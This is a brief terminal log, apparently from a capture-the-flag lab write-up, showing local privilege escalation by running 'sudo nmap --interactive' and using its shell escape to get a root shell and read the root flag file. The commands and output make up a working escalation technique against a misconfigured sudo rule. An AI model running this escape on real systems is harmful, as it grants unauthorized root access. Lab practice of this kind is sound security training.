 bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
waiting to reap child: No child processes (10)
nmap> !bash
id;whoami
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root
cat /root/root.txt
19afda200dff5c746e0e0081fcdd64f3